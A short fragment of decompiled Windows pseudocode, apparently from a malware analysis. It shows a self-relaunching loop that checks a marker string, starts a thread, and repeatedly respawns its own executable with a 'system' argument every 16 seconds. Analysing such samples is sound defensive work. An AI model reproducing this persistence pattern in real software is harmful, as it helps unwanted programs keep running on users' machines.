 result = sub_1000EF20("nfvlqfnlqwnlf");
if ( !result )
{
sub_1000F4D0();
sub_1000F670();
lpFilename = j_unknown_libname_2(0x200u);
if ( !GetModuleFileNameW(0, lpFilename, 0x100u) )
j__exit(0);
j___beginthread(sub_100013E3, 0, 0);
while ( 1 )
{
lpString1 = j_unknown_libname_2(0x2000u);
lstrcpyW(lpString1, "\"");
lstrcatW(lpString1, lpFilename);
lstrcatW(lpString1, L"\" ");
lstrcatW(lpString1, L"system");
j__memset(&StartupInfo, 0, 0x44u);
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
StartupInfo.cb = 68;
if ( CreateProcessW(lpFilename, lpString1, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation) )
{
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
}
v1 = lpString1;
sub_100032C9(lpString1);
if ( v1 )
lpString1 = 33059;
Sleep(0x3E80u);
}
}
return result;